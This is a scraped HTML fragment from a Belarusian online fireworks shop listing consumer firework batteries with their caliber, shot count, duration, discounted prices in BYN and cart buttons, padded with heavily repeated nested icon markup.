alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img src="/img/svg/icon/heart3.svg" lazyload="lazy" alt=""></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript> </button></div></div></div><div class="product" data-cart-product="2852"> <a href="https://petarda.by/kupit-feierverk/bolshie/ljubimyj-tkb954/" class="product-img"> <div class="sales"> <div class="sales_block sales__category">Хит</div><div class="sales_block sales__text"> -14%</div></div><div class="hover-video" data-hover-video-youtube="wUxXFuLVXJQ?si=vg0HeC80N5YgKzc-"> <div class="hover-video-youtube"></div><img lazyload="lazy" alt="" data-src="https://petarda.by/wp-content/uploads/2025/09/IMG_3092-240x300.png" class="lazyload" src="[data-uri]"><noscript><img src="https://petarda.by/wp-content/uploads/2025/09/IMG_3092-240x300.png" lazyload="lazy" alt=""></noscript></div></a>
<div class="product-info"> <a href="https://petarda.by/kupit-feierverk/bolshie/ljubimyj-tkb954/" class="product-info__title">Любимый (TKB954)</a> <div class="product-info__text"> <span style="font-weight: 600;">Калибр:</span><span> 25мм</span><br> <span style="font-weight: 600;">Зарядов:</span><span> 54</span><br> <span style="font-weight: 600;">Длительность:</span><span> 75 секунд</span><br></div><div class="product-availability"> В наличии</div><div class="price-content"> <div class="price-content__price">300.00BYN</div><div class="price-content__price-old-block"> <div class="price-content__price-old"> 350.00</div></div></div><div class="product-info__buttons"> <button data-cart-btn="2852" class="btn">В корзину</button> <button data-favorite-btn="2852" class="btn btn-gray"> <img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img src="/img/svg/icon/heart3.svg" lazyload="lazy" alt=""></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript> </button></div></div></div><div class="product" data-cart-product="2950"> <a href="https://petarda.by/kupit-feierverk/bolshie/megashans-ks-57m/" class="product-img"> <div class="sales"> <div class="sales_block sales__category">Хит</div><div class="sales_block sales__text"> -9%</div></div><div class="hover-video" data-hover-video-youtube="gZ1_BWjqYfs?si=gwYDMZs9X7AN4PhH"> <div class="hover-video-youtube"></div><img lazyload="lazy" alt="" data-src="https://petarda.by/wp-content/uploads/2025/10/IMG_3225.PNG-292x300.jpeg" class="lazyload" src="[data-uri]"><noscript><img src="https://petarda.by/wp-content/uploads/2025/10/IMG_3225.PNG-292x300.jpeg" lazyload="lazy" alt=""></noscript></div></a>
<div class="product-info"> <a href="https://petarda.by/kupit-feierverk/bolshie/megashans-ks-57m/" class="product-info__title">Мегашанс (КС-57М)</a> <div class="product-info__text"> <span style="font-weight: 600;">Калибр:</span><span> 25-30мм</span><br> <span style="font-weight: 600;">Зарядов:</span><span> 57</span><br> <span style="font-weight: 600;">Длительность:</span><span> 85 секунд</span><br></div><div class="product-availability"> В наличии</div><div class="price-content"> <div class="price-content__price">320.00BYN</div><div class="price-content__price-old-block"> <div class="price-content__price-old"> 350.00</div></div></div><div class="product-info__buttons"> <button data-cart-btn="2950" class="btn">В корзину</button> <button data-favorite-btn="2950" class="btn btn-gray"> <img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img src="/img/svg/icon/heart3.svg" lazyload="lazy" alt=""></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript> </button></div></div></div><div class="product" data-cart-product="2438"> <a href="https://petarda.by/kupit-feierverk/bolshie/top-1-tkb591/" class="product-img"> <div class="sales"> <div class="sales_block sales__text"> -7%</div></div><div class="hover-video" data-hover-video-youtube="K6Iep4o_w7g?si=WrRNt_9HI6LX4yNw"> <div class="hover-video-youtube"></div><img lazyload="lazy" alt="" data-src="https://petarda.by/wp-content/uploads/2025/01/6096101557-700x700-1-300x300.jpg" class="lazyload" src="[data-uri]"><noscript><img src="https://petarda.by/wp-content/uploads/2025/01/6096101557-700x700-1-300x300.jpg" lazyload="lazy" alt=""></noscript></div></a>
<div class="product-info"> <a href="https://petarda.by/kupit-feierverk/bolshie/top-1-tkb591/" class="product-info__title">ТОП 1 (TKB591)</a> <div class="product-info__text"> <span style="font-weight: 600;">Калибр:</span><span> 20мм</span><br> <span style="font-weight: 600;">Зарядов:</span><span> 110</span><br> <span style="font-weight: 600;">Длительность:</span><span> 60 сек</span><br></div><div class="product-availability"> В наличии</div><div class="price-content"> <div class="price-content__price">380.00BYN</div><div class="price-content__price-old-block"> <div class="price-content__price-old"> 410.00</div></div></div><div class="product-info__buttons"> <button data-cart-btn="2438" class="btn">В корзину</button> <button data-favorite-btn="2438" class="btn btn-gray"> <img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img src="/img/svg/icon/heart3.svg" lazyload="lazy" alt=""></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript> </button></div></div></div><div class="product" data-cart-product="2563"> <a href="https://petarda.by/kupit-feierverk/superbolshie/mamma-mia-fp-b125/" class="product-img"> <div class="sales"> <div class="sales_block sales__category">Хит</div><div class="sales_block sales__text"> -5%</div></div><div class="hover-video" data-hover-video-youtube="-nk6s1QdXi0?si=rZk6hFnB3GaBQ7gr"> <div class="hover-video-youtube"></div><img lazyload="lazy" alt="" data-src="https://petarda.by/wp-content/uploads/2025/04/Untitled-design-300x278.jpg" class="lazyload" src="[data-uri]"><noscript><img src="https://petarda.by/wp-content/uploads/2025/04/Untitled-design-300x278.jpg" lazyload="lazy" alt=""></noscript></div></a>
<div class="product-info"> <a href="https://petarda.by/kupit-feierverk/superbolshie/mamma-mia-fp-b125/" class="product-info__title">MAMMA MIA (FP-B125)</a> <div class="product-info__text"> <span style="font-weight: 600;">Калибр:</span><span> 14мм</span><br> <span style="font-weight: 600;">Зарядов:</span><span> 212</span><br> <span style="font-weight: 600;">Длительность:</span><span> 85 секунд</span><br></div><div class="product-availability"> В наличии</div><div class="price-content"> <div class="price-content__price">400.00BYN</div><div class="price-content__price-old-block"> <div class="price-content__price-old"> 420.00</div></div></div><div class="product-info__buttons"> <button data-cart-btn="2563" class="btn">В корзину</button> <button data-favorite-btn="2563" class="btn btn-gray"> <img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img src="/img/svg/icon/heart3.svg" lazyload="lazy" alt=""></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript> </button></div></div></div><div class="product" data-cart-product="2416"> <a href="https://petarda.by/kupit-feierverk/bolshie/aurum-tkpm3061/" class="product-img"> <div class="sales"> <div class="sales_block sales__text"> -7%</div></div><div class="hover-video" data-hover-video-youtube="O5r7Me08i0E?si=vWZjizvix81MFE44"> <div class="hover-video-youtube"></div><img lazyload="lazy" alt="" data-src="https://petarda.by/wp-content/uploads/2024/12/IMG_1012-300x300.jpg" class="lazyload" src="[data-uri]"><noscript><img src="https://petarda.by/wp-content/uploads/2024/12/IMG_1012-300x300.jpg" lazyload="lazy" alt=""></noscript></div></a>
<div class="product-info"> <a href="https://petarda.by/kupit-feierverk/bolshie/aurum-tkpm3061/" class="product-info__title">AURUM (TKPM3061)</a> <div class="product-info__text"> <span style="font-weight: 600;">Калибр:</span><span> 30мм</span><br> <span style="font-weight: 600;">Зарядов:</span><span> 61 выстрелов</span><br> <span style="font-weight: 600;">Длительность:</span><span> 55 секунд</span><br></div><div class="product-availability"> В наличии</div><div class="price-content"> <div class="price-content__price">420.00BYN</div><div class="price-content__price-old-block"> <div class="price-content__price-old"> 450.00</div></div></div><div class="product-info__buttons"> <button data-cart-btn="2416" class="btn">В корзину</button> <button data-favorite-btn="2416" class="btn btn-gray"> <img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img src="/img/svg/icon/heart3.svg" lazyload="lazy" alt=""></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript> </button></div></div></div><div class="product" data-cart-product="707"> <a href="https://petarda.by/kupit-feierverk/mega/megashou-fp-b332/" class="product-img"> <div class="sales"> <div class="sales_block sales__text"> -4%</div></div><div class="hover-video" data-hover-video-youtube="skCUrBEIkx4?si=lpPOP84Sf58x0_B5"> <div class="hover-video-youtube"></div><img lazyload="lazy" alt="" data-src="https://petarda.by/wp-content/uploads/2022/11/FP-B332_MEGAShOU_agesNrQ-1-300x169.jpg" class="lazyload" src="[data-uri]"><noscript><img src="https://petarda.by/wp-content/uploads/2022/11/FP-B332_MEGAShOU_agesNrQ-1-300x169.jpg" lazyload="lazy" alt=""></noscript></div></a>
<div class="product-info"> <a href="https://petarda.by/kupit-feierverk/mega/megashou-fp-b332/" class="product-info__title">Мегашоу (FP-B332)</a> <div class="product-info__text"> <span style="font-weight: 600;">Калибр:</span><span> 50мм</span><br> <span style="font-weight: 600;">Залпов:</span><span> 25</span><br> <span style="font-weight: 600;">Длительность:</span><span> 67сек</span><br> <span style="font-weight: 600;">Высота:</span><span> 50 м</span><br></div><div class="product-availability"> В наличии</div><div class="price-content"> <div class="price-content__price">430.00BYN</div><div class="price-content__price-old-block"> <div class="price-content__price-old"> 450.00</div></div></div><div class="product-info__buttons"> <button data-cart-btn="707" class="btn">В корзину</button> <button data-favorite-btn="707" class="btn btn-gray"> <img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img src="/img/svg/icon/heart3.svg" lazyload="lazy" alt=""></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript> </button></div></div></div><div class="product" data-cart-product="2530"> <a href="https://petarda.by/kupit-feierverk/mega/batareya-saljutov-fp-b412-2/" class="product-img"> <div class="sales"> <div class="sales_block sales__text"> -13%</div></div><div class="hover-video" data-hover-video-youtube="S3i2TrkcM4g?si=Zg025ek9zf8sZgBj"> <div class="hover-video-youtube"></div><img lazyload="lazy" alt="" data-src="https://petarda.by/wp-content/uploads/2025/03/fp-b412-225x300.jpg" class="lazyload" src="[data-uri]"><noscript><img src="https://petarda.by/wp-content/uploads/2025/03/fp-b412-225x300.jpg" lazyload="lazy" alt=""></noscript></div></a>
<div class="product-info"> <a href="https://petarda.by/kupit-feierverk/mega/batareya-saljutov-fp-b412-2/" class="product-info__title">Батарея салютов (FP-B412)</a> <div class="product-info__text"> <span style="font-weight: 600;">Калибр:</span><span> 50мм</span><br> <span style="font-weight: 600;">Зарядов:</span><span> 36</span><br> <span style="font-weight: 600;">Длительность:</span><span> 67 секунд</span><br></div><div class="product-availability"> В наличии</div><div class="price-content"> <div class="price-content__price">600.00BYN</div><div class="price-content__price-old-block"> <div class="price-content__price-old"> 690.00</div></div></div><div class="product-info__buttons"> <button data-cart-btn="2530" class="btn">В корзину</button> <button data-favorite-btn="2530" class="btn btn-gray"> <img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" 